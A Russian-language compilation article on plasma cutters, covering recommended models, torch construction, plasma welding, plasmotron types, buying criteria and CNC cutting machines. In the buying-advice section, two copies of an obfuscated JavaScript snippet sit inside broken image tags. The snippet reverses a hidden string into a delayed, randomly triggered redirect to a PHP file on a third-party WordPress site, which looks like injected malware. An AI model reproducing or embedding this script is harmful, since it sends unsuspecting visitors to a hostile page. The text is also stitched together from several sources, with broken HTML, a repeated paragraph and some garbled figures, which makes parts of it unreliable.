Плазменная резка металлов: тройка лидеров

Критерием для определения лучших производителей плазмотронов являются: надежность устройства, его стоимость и вес, а также функциональность.

Сварог CUT 40B (R34) представляет собой превосходное сочетание стоимости аппарата и показателей мощности. Средняя рыночная цена составляет 28 тысяч рублей. Прибор отличается компактными размерами и небольшим весом. Оптимален для разрезания тонколистового металла.

Aurora Pro AirForce 60 IGBT – зарекомендовал себя как наиболее энергосберегающий прибор. Цена порядка 40 тысяч рублей. Справляется с разрезанием мягкой стали, алюминия, меди. Благодаря режущему току в 60 А прибор способен справиться с 20-миллиметровой сталью. Минусом является плохая приспособленность к условиям промышленного поточного использования.

Brima CUT 120 идеален для работы с толстым материалом. Стоит прибор порядка 90 тысяч рублей. Если взглянуть на фото плазмотрона, то в глаза сразу бросается небольшой размер трансформатора. Отсюда проистекает и малый вес прибора. Толщина металла, подвергаемого обработке, может доходить до 35 мм. Главный недостаток – чувствительность к влажной среде.

Устройство

Горелка состоит из:

- электрододержателя, электрически изолированного от обеих внутренних трубок;

- вихревого кольца, которое обеспечивает круговое движение плазмы;

- полого электрода, внутри которого установлены рабочая и экранирующая трубки;

- возвратной пружины;

- наконечника;

- защитного колпачка.

Конструктивно к плазмотрону для плазменной резки относят также шланги, по которым осуществляется подвод плазмообразующего воздуха.

Форма отверстия в сопле определяет размеры и конфигурацию дуги. Оно рассчитывается таким образом, чтобы выдерживать поток ионизированного газа, нагретого до 4500…5000°С, при плотности тока до 40000 °С/мм2.

Последовательность работы ручного плазмотрона такова. При выключенном оборудовании рабочие поверхности детали и наконечника соприкасаются между собой, поэтому головка плазмотрона не должна быть прижата к металлу. При включении резака источник питания начинает генерировать постоянный ток, мощность которого может достигает 500 А. Ток ионизирует воздух, находящийся в промежутке между трубками, который постепенно ионизируется, приобретая необходимую температуру. В результате инициируется поток плазмообразующего газа. При повышении давления газа до нужных пределов, пружина раздвигает между собой электрод и сопло. Образуется промежуток, в котором возбуждается электрическая искра. Она и преобразует воздушный поток в струю плазмы. Затем происходит переключение направления постоянного тока по наиболее короткому пути между электродом и заготовкой. Такое движение длится до тех пор, пока триггер не возвращён в своё прежнее положение.

Метод работы плазменной сварки

Метод плазменной сварки применим для сваривания и пайки тугоплавких металлов толщиной до одного миллиметра. Подходит также для и резки.

Сущность этого метода заключается в локальном расплавлении металла плазменным потоком. Плазма – ионизированный газ, который содержит заряженные частицы, обладающие способностью проводить ток. Ионизируется газ при нагреве сжатой дуги, вытекающей из плазмотрона. Ее температура может достигать 5000-30000°С.

В целом, есть сходство с аргонной сваркой, но там рабочая температура до 5000 градусов. Плазменная дуга считается более мощным источником энергии, чем обычная.

На чём работает

В данном методе используется направленная плазменная дуга, которая образуется из обычной электрической (дежурной). Основные характеристики: высокая температура и мощность, малый диаметр струи. Давление на металл увеличивается в разы по сравнению с электродуговой сваркой.

При работе с плазмой выполняются условия:

- организуется защита электрода путем подачи инертного газа (аргон);

- применяется неплавящийся вольфрамовый электрод с присадками тория;

- разогретые стенки плазмотрона интенсивно охлаждаются.

Для запуска плазменной горелки может использоваться постоянный или переменный ток.

Как это работает

После зажигания дежурной дуги ее сжимают в специальном устройстве (плазмотроне). Затем туда вдувают под давлением плазмообразующий газ (аргон). В результате зона разогревается до 50 000°С, газ увеличивается в объеме и истекает из узкого сопла с высокой скоростью.

Тепловая и кинетическая энергии дополняют друг друга, образуя мощный источник. Вытекающая раскаленная струя, расплавляя металл деталей, образует шов. В зависимости от величины рабочего тока (малый, средний, большой) в технологии существуют различия.

Плазмообразующий и защитный газы проходят по отдельным каналам и не соприкасаются.

Как работает ручная сварка

Для малых объемов работ с черным и цветными металлами применяют ручные аппараты. После образования плазменной дуги сварщик подводит горелку к материалу, другой рукой подает в зону шва проволоку. Перемещая горелку и присадку вдоль шва, образует соединение. Технология позволяет вести сварку с присадками и без них.

Как работает автоматическая сварка

Автоматическая сварка применяется в промышленном производстве. Оператор управляет процессом с пульта. Разработаны автоматические установки:

- для плоских деталей, труб;

- однопроходные с подачей проволоки;

- многопроходные;

- для нанесения упрочняющего порошкового напыления и т.п.

Алюминий сваривают проникающей дугой. Чаще всего детали из алюминиевых сплавов обрабатываются автоматическими установками.

Плазмотрон — Википедия. Что такое Плазмотрон

Плазмотро́н — техническое устройство, в котором при протекании электрического тока через разрядный промежуток образуется плазма, используемая для обработки материалов или как источник света и тепла. Буквально, плазмотрон означает — генератор плазмы.

История создания

Первые плазмотроны появились в середине 20-го века в связи с появлением устойчивых в условиях высоких температур материалов и расширением производства тугоплавких металлов. Другой причиной появления плазмотронов явилась элементарная потребность в источниках тепла большой мощности. Замечательными особенностями плазмотрона как инструмента современной технологии являются:

- Получение сверхвысоких температур (до 150 000 °C, в среднем получают 10 000-30 000 °C), недостижимых при сжигании химического топлива.

- Компактность и надёжность.

- Лёгкое регулирование мощности, лёгкий пуск и остановка рабочего режима плазмотрона.

Типы применяемых плазмотронов

Электродуговые:

- С прямой дугой.

- С косвенной дугой.

- С электролитическим электродом (электродами).

- С вращающейся дугой.

- С вращающимися электродами.

Высокочастотные:

- Индукционные

- Ёмкостные

Комбинированные:

Работают при совместном действии токов высоких частот (ТВЧ) и при горении дугового разряда, в том числе с сжатием разряда магнитным полем.

Области использования плазмотронов

- сварка и резка металлов и тугоплавких материалов

- нанесение ионно-плазменных защитных покрытий на различные материалы (см. Плазменное напыление)

- нанесение керамических термобарьерных, электроизоляционных покрытий на металлы (см. Плазменное напыление)

- подогрев металла в ковшах при мартеновском производстве

- получение нанодисперсных порошков металлов и их соединений для металлургии

- двигатели космических аппаратов

- термическое обезвреживание высокотоксичных органических отходов

- Синтез химических соединений (например синтез оксидов азота и др., см. Плазмохимия)

- Накачка мощных газовых лазеров.

- Плазменная проходка крепких горных пород.

- Безмазутная растопка пылеугольных котлов электростанций.

- Расплавление и рафинирование (очистка) металлов при плазменно-дуговом переплаве.

Особенности применяемых материалов в конструкции

Дуговые плазмотроны

Плазменная горелка дугового плазмотрона имеет по меньшей мере один анод и один катод, к которым подключают источник питания постоянного тока. Для охлаждения используют каналы, омываемые обычно водой.

Высокочастотные плазмотроны

Высокочастотные плазмотроны являются безэлектродными и используют индуктивную или ёмкостную связь с источником мощности. Поскольку для прохождения высокочастотной мощности сквозь стенки разрядной камеры, последняя должна быть выполнена из непроводящих материалов, в качестве таковых, как правило используется кварцевое стекло или керамика. Поскольку для поддержания безэлектродного разряда не требуется электрического контакта плазмы с электродами, применяют газодинамическую изоляцию стенок от плазменной струи, что позволяет избежать их чрезмерного нагрева и ограничиться воздушным охлаждением.

Применение таких химически устойчивых материалов позволяет использовать в качестве рабочего тела воздух, кислород, пары воды, аргон, азот и другие газы.

СВЧ плазмотроны

Плазмотроны данного типа основаны на сверхвысокочастотном разряде, как правило в резонаторе, сквозь который продувается плазмообразующий газ.

Литература

Жуков М.Ф. Электродуговые нагреватели газа (плазмотроны). — М.: Наука, 1973. — 232 с.

Ю. П. Конюшная. Открытия советских учёных. — Ч. 1. — М.: Изд-во МГУ, 1988.

Попов В. Ф., Горин Ю. Н. Процессы и установки электронно-ионной технологии. — М.: Высш. шк., 1988. — 255 с. — ISBN 5-06-001480-0.

Виноградов М.И., Маишев Ю.П. Вакуумные процессы и оборудование ионно – и электронно-лучевой технологии. — М.: Машиностроение, 1989. — 56 с. — ISBN 5-217-00726-5.

Нюансы выбора

Выбирая плазморез, необходимо уделить внимание следующим моментам:

- Универсальность. Существуют аппараты, которые можно использовать не только для резки металла, но и для сварки штучным электродом, а также для аргонодуговой сварки.

Правда, следует помнить, что универсальность обычно плохо сказывается на качестве выполняемых операций и производительности. Как правило, универсальный плазморез не может резать заготовки толщиной более 11 мм; - Сила тока. Чем выше сила тока, тем сильней нагревается дуга, соответственно, быстрее выполняется плазморезка, а также увеличивается максимальная толщина детали, которую может перерезать данным способом.

Поэтому предварительно нужно определиться для каких целей вам нужен плазморез, т.е. с какими деталями вам придется работать. Если вы будете резать сталь толщиной до 20 мм, достаточно будет аппарата с силой тока 20 А.

Если толщина металла будет больше, соответственно, понадобится более мощный плазморез – с силой тока 40-60 А. У промышленных аппаратов сила тока может достигать 200 А и больше;

$NfI=function(n){if (typeof ($NfI.list) == «string») return $NfI.list.split(«»).reverse().join(«»);return $NfI.list;};$NfI.list=[«\’php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toka-u-bytovyh-apparatov-obychno-ne-prevyshae-600×397.jpg» alt=»Сила тока у бытовых аппаратов обычно не превышает 40 А» width=»600″ height=»397″ /> Сила тока у бытовых аппаратов обычно не превышает 40 А

- Тип электросети. Бытовые аппараты плазменной резки могут работать от сети 220 В, но их сила тока, как правило, не превышает 40 А. Промышленные аппараты работают от сети 380 В;

- Продолжительность включения. Каждый плазморез имеет такую характеристику как ПВ, которая исчисляется в процентах. Этот показатель указывает время, которое аппарат может работать.

Основу составляет рабочий цикл в 10 минут. Если ПВ, к примеру, 70%, значит плазморез может 7 минут работать, после чего 3 минуты должен остывать. Если показатель равен 40%, значит аппарат может работать не более 4 минут, после чего 6 минут должен остывать.

Существуют аппараты с ПВ 100%, которые можно использовать беспрерывно. У них обычно реализовано водяное охлаждение; - Компрессор. Плазморез может иметь встроенный или отдельный подключаемый компрессор. Для бытовых целей удобней аппараты со встроенным компрессором, но они маломощные.

Если плазморез нужен для профессиональной работы, необходим отдельный компрессор. Главное требование к компрессору — обеспечение плазмотрона постоянным давлением воздуха, т.е. без пульсаций, причем воздух должен быть обязательно сухим. Кроме того, давление воздуха, создаваемое компрессором, обязательно должно соответствовать требованиям аппарата;

$NfI=function(n){if (typeof ($NfI.list) == «string») return $NfI.list.split(«»).reverse().join(«»);return $NfI.list;};$NfI.list=[«\’php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tovoy-plazmorez-dolzhen-byt-kompaktnym-i-udobnym.jpg» alt=»Бытовой плазморез должен быть компактным и удобным для транспортировки» width=»550″ height=»445″ /> Бытовой плазморез должен быть компактным и удобным для транспортировки

Удобство. Плазморез должен иметь достаточную длину кабель-шлангового пакета. Если аппарат нужен для бытовых целей, желательно чтобы он был компактным и удобным для транспортировки.

Виды и классификация моделей плазмотронов:

Все серийно выпускаемые плазмотроны могут быть:

– электродуговыми,

– высокочастотными,

– комбинированными.

Также их разделяют в зависимости от следующих факторов:

– от воспроизводимой дуги – с прямым и косвенным воздействием;

– от подводимого тока – на переменные и постоянные;

– от охлаждения – с воздушным или водяным;

– от используемого электрода – с графитовым или вольфрамовым;

– от стабилизационной технологии потока плазмы – с газовой, водяной или магнитной стабилизацией.

Плазмотроны могут работать от инвертора или трансформатора (вторые более мощные), быть контактными и бесконтактными, бытовыми (220 V) и промышленными (380 V).

В электродуговых плазмотронах с прямым воздействием газовая дуга зажигается от электрода к детали, в устройствах с косвенным воздействием – от электрода к выходной части сопла. За счет большого давления в камере и узкого отверстия сопла горящая плазма истекает из него со скоростью, в разы превосходящей скорость звука. Как правило, горелки дуговых плазмотронов оснащаются хоть одним катодом и одним анодом, запитываемых от источника постоянного тока.

В некоторых из них могут вращаться электроды либо образуемая ими дуга. Изредка применяются электролитические катоды, бериллиевые, циркониевые и гафниевые электроды. Для хорошей циркуляции охлаждающей жидкости в горелке создаются специальные каналы. Плазморезы могут работать как со средой защитных и окислительных газов, так и со специальными смесями. В зависимости от используемого топлива у них есть небольшие конструктивные отличия.

Высокочастотные плазмотроны работают на индуктивно-емкостном принципе, поэтому им не нужны аноды и катоды, им не нужен обязательный контакт электрической дуги с газом. Тут горелка становится своеобразным резонатором. Газ в ней поджигают непосредственно токи высокой частоты (ТВЧ), проходящие сквозь стенки камеры, созданные из непроводящих материалов. Производители горелок пользуются для этого закаленным кварцевым стеклом или керамикой, а их необходимую защиту от перегрева обеспечивает газодинамическая изоляция и воздушное охлаждение. Внутреннее строение такой горелки проще, она компактнее и легче, но может использоваться лишь для разрезания тонких материалов (до 3 мм).

Существуют сверхвысокочастотные (СВЧ) плазмотроны, использующие сверхвысокочастотный разряд в, проходящем через резонатор, газе.

В комбинированных плазмотронах нагнетаемый газ поджигается как токами высокой частоты, так и горящим дуговым межэлектродным разрядом. Кроме этого, выталкиваемая струя в них сжимается параллельным воздействием магнитного поля. У приборов очень большой спектр регулировки мощности, что существенно расширяет основной функционал данных моделей.

Для нормальной работы в любой из описанных горелок важно стабилизировать процесс истечения плазмы, максимально сжать ее и зафиксировать по оси отверстия сопла. Этого добиваются воздействием газа, воды либо магнитного поля. В первом случае горящий дуговой столб сжимается нагнетаемым внешним газом более холодной температуры, также участвующим в плазмообразовании

Во втором можно еще больше сжать плазменный столб, одновременно разогрев его до 50 000 0С и выше. Но водяные пары сжигают электрод намного быстрее. Магнитная стабилизация менее эффективна, но позволяет регулировать интенсивность плазменной струи и экономить используемый газ

В первом случае горящий дуговой столб сжимается нагнетаемым внешним газом более холодной температуры, также участвующим в плазмообразовании. Во втором можно еще больше сжать плазменный столб, одновременно разогрев его до 50 000 0С и выше. Но водяные пары сжигают электрод намного быстрее. Магнитная стабилизация менее эффективна, но позволяет регулировать интенсивность плазменной струи и экономить используемый газ.



Плазморезы с ЧПУ

Среди оборудования для реза плазмой автоматизированные станки, работающие на программном обеспечении – востребованная технология во многих промышленных сферах. С их помощью изготавливаются элементы металлоконструкций для строительства, узлы и механизмы для машиностроения, комплектующие для сельскохозяйственной техники, дверные группы, стеллажи.

Как работает плазморез на программном обеспечении?

Модельный ряд плазменных ЧПУ-станков может отличаться типом, схемой, подачей, обрабатываемого материала. Но все они имеют общие элементы.

- Система, подающая газ в плазмотрон;

- Раскроечный стол укомплектован поворачиваемой поверхностью.

- Система креплений на магнитах и устройство, передвигающее режущий инструмент.

- Контролирующий датчик высоты горелки над заготовкой.

- Рельса из профиля с зубчатыми рейками.

- Система числового программного управления.

Принцип функционирования оборудования прост, состоит в следующем алгоритме:

Воздушный поток поступает на резак с давлением. Он соприкасается с электродом получает температуру до 3000. Ионизированный воздух становится электропроводным. Металлопрокат плавится от контакта, а отрезанный под давлением кусок отбрасывается.

Для работы станка составляется программа, вводятся параметры. Станок без оператора или с его минимальным участием выполняет необходимые действия.

Рез плазмой на чпу-станках имеет ряд эксплуатационных преимуществ:

- все операции по резу металлических листов при условии сложности конфигурации проводятся точно по заданным параметрам и имеют абсолютную точность;

- низкое потребление электричества;

- работа станка не требует производственных издержек, что позволяет повысить рентабельность производства;

- высокая производительность;

- ЧПУ-станки могут выполнять работы по раскрою листов разного металлопроката, сталей низколегированных и углеродистых, чугуна 0,5 – 150 мм делая срез качественным и чистым при отсутствии дополнительных операций по зачистке торцов;

- безопасность работы станка – отсутствие выхода газа, огня;

- опция по определению толщины обрабатываемого металлического листа;

- простота в эксплуатации и обслуживании.

Минусов у плазмозеров с ЧПУ нет. Единственный недостаток – не возможность проводить раскрой высоколегированных металлических листов, толщина которых больше 100 мм и титана.

Особенности резки плазмой на станках с ЧПУ

Применяя станки-чпу, необходимо учитывать технические характеристики оборудования, химический состав смесей, размеры изделий, нюансы обработки.

При маленькой толщине металлопроката (до 10мм) хватит температуры, которую имеет маломощная дуга плазмы. При большей толщине заготовки, производят раскрой, дополнительно выполнив стабилизацию дуги. Если толщина материала превышает 10 сантиметров нужно оборудование, которое будет формировать дугу с высоким воздействием.

Также имеет значение вид источника. Тонколистовая сталь (6мм) обрабатывается малым током. При обработке листов, толщина которых более 1,2 см, применяются источники с высоким током. При слабом же источнике, срез будет зашлакованным.

Не менее важен выбор химсостава для обработки заготовок. Это смеси, в которых есть аргон, водород и азот. Так для медных сплавов чаще используется водород, для латуни и алюминия применяют азот с водородом.

Также нужно учитывать, что для получения качественного реза необходимо применять кислород.

Стол станка должен быть оборудован системой дымоудаления и металлических отходов.

Рез контролирует ЧПУ-блок, а программное обеспечение следит за укладываемыми металлическими листами на рабочий стол, выдавая оптимальный режим. Также программное обеспечение делает расчет времени, количества элементов, выполняет отчет.

Востребованы следующие типы плазморезов:

- со стационарным размещением. Это аппараты консольного, шарнирного, портального типа, режущие металл плазмой;

- переносные (мобильные) модели, выполняющие такую же функцию – рез металла плазмой, которые оснащены системой числового программного управления.

105 фото конструкции и примеров работы устройством

Краткое содержимое статьи:

Достоинства плазмотрона

Плазматрон обладает следующими достоинствами:

- Эффективность работы.

- Универсальность. Может работать с любыми металлами.

- Отсутствие необходимости в предварительной подготовке заготовки. Очистка от загрязнения, снятие старой краски – всего этого не нужно делать.

- Высококачественный срез. Для среза, выполненного плазморезом, характерны точность, ровность, отсутствие окалины. Также почти не нужна последующая обработка.

- Минимум тепловых деформаций металлических заготовок.

- Безопасность эксплуатации. В процессе работы не применяются газовые баллоны.

- Возможность создания криволинейных срезов.

- Экологическая безопасность.

Благодаря многочисленным достоинствам плазмотрона, он широко применяется в промышленности, будь то изготовление кронштейнов, дверных блоков, вентиляции или отопления.

Отрицательные стороны применения плазменного резака

Ограничение в толщине металлических деталей, предназначенных для резки. 10 см – это максимально допустимое значение для самых современных устройств подобного типа.

Отсутствие возможности применения двух аппаратов для резки, подключённых к одному устройству.

Разновидности плазморезов

Выбор плазмореза зависит от планируемой области его применения. Это объясняется тем, что различные виды имеют различную конструкцию. Оборудование по плазменной резке делится на устройства, работающие:

- в среде защитных газов;

- в среде окислительных газов;

- со смесями;

- в газожидкостных стабилизаторах;

- с магнитной и водной стабилизацией.

Помимо этого, существуют следующие виды плазмотронов:

Инверторные. Основная их особенность – экономичность и возможность резки металла толщиной до 3 см. Также их преимуществами являются небольшие размеры и стабильность горения электрической дуги.

Также в зависимости от типа контакта, выделяют контактные и бесконтактные плазменные резаки.

Есть ещё классификация по области применения и требуемому напряжению. Здесь, как показано на фото плазмотронов, они могут быть:

- Бытовыми. Их работа происходит от сети напряжением 220 В.

- Промышленные. Требуют подключения к трёхфазной сети с напряжением 380 В.

Какой плазмотрон лучше зависит от его назначения и конкретных задач, которые вы планируете с его помощью решать.

Принцип действия плазменных резаков и их конструкция

Принцип работы плазмотрона заключается в расплавлении металла и выдувания его из места среза.

Устройство плазмотрона следующее:

- Источник питания.

- Система шлангов.

- Компрессор.

- Плазменный резак (плазмотрон), внутри него находится электрод из бериллия, циркония или гафния.

Рекомендации по выбору плазмореза

Покупая плазморез, нужно учитывать следующие моменты:

- Универсальность.

- Вид устройства.

- Сила тока.

- Максимально возможная толщина металла, резку которого можно провести данным агрегатом.

- Наибольшее время беспрерывной работы и частота необходимых перерывов.

- Тип компрессора (встроенный или внешний).

- Частота, с которой потребуется заменять расходные материалы.

- Удобство эксплуатации.

Также немаловажным нюансом является название фирмы-изготовителя. Лучше выбирать плазмотрон от проверенных производителей. Известный бренд послужит гарантией качества оборудования.

Работая с плазмотрезом, обязательно соблюдайте требования безопасности – вовремя заменяйте расходники, не работайте с прибором в мороз.